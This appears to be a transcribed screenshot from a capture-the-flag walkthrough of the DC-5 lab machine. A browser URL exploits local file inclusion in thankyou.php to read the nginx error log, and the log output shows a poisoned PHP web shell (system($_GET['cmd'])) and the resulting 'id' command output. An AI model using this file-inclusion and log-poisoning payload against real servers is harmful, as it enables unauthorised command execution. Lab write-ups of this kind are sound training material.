 Contact
10.0.2.34/thankyou.php?file=../../../../../..//var/log/nginx/error.log&cmd=id
Burp
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
2023/03/27 23:29:21 [error] 466#0: *191 directory index of "/var/www/html/css/" is forbidden, client: 10.0.2.15, server: _, request: "GET /css/ HTTP/1.1", host: "10.0.2.34"
2023/03/27 23:29:23 [error] 466#0: *205 directory index of "/var/www/html/images/" is forbidden, client: 10.0.2.15, server: _, request: "GET /images/ HTTP/1.1", host:
"10.0.2.34" 2023/03/27 23:29:23 [error] 466#0: *207 directory index of "/var/www/html/images/" is forbidden, client: 10.0.2.15, server: _, request: "GET /images/?pattern=
/etc/*&sort=name HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:31:41 [error] 466#0: *501 directory index of "/var/www/html/images/" is forbidden, client: 10.0.2.15, server:
_, request: "GET /images/ HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:31:58 [error] 465#0: *533 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file
in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 10.0.2.15, server: _, request: "GET /thankyou.php HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "10.0.2.34" 2023/03/27 23:32:39 [error] 465#0: *593 directory index of "/var/www/html/css/" is forbidden, client: 10.0.2.15,
server: _, request: "GET /css/ HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:32:40 [error] 465#0: *639 directory index of "/var/www/html/images/" is forbidden, client:
10.0.2.15, server: _, request: "GET /images/ HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:33:18 [error] 465#0: *763 directory index of "/var/www/html/images/" is
forbidden, client: 10.0.2.15, server: _, request: "GET /images/ HTTP/1.1", host: "10.0.2.34" 2023/03/27 23:33:34 [error] 466#0: *790 FastCGI sent in stderr: "PHP
message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 10.0.2.15, server: _,
request: "GET /thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "10.0.2.34" 2023/03/27 23:36:54 [error] 466#0: *806 FastCGI sent in
stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 10.0.2.15,
server: _, request: "GET /thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"10.0.2.34", referrer: "http://10.0.2.34/contact.php" 2023/03/27 23:38:13 [error] 466#0: *817 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in
/var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 10.0.2.15, server: _, request: "GET /thankyou.php?firstname=&lastname=&
country=australia&subject= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "10.0.2.34", referrer: "http://10.0.2.34/contact.php" 2023/03/28 00:48:21
[error] 464#0: *844 FastCGI sent in stderr: "PHP message: PHP Warning: include(../../../../../..//var/log/nginx/error.log?cmd=id): failed to open stream: No such file or
directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed opening '../../../../../..//var/log/nginx/error.log?cmd=id' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 10.0.2.15, server: _,
request: "GET /thankyou.php?file=../../../../../..//var/log/nginx/error.log?cmd=id HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "10.0.2.34" 2023/03/28
00:54:25 [error] 464#0: *855 FastCGI sent in stderr: "PHP message: PHP Warning: include(<?php system($_GET['cmd']) ?>): failed to open stream: No such file or
directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed opening '<?php system($_GET['cmd']) ?>' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 10.0.2.15, server: _,
request: "GET /thankyou.php?file=uid=33(www-data) gid=33(www-data) groups=33(www-data) HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"10.0.2.34"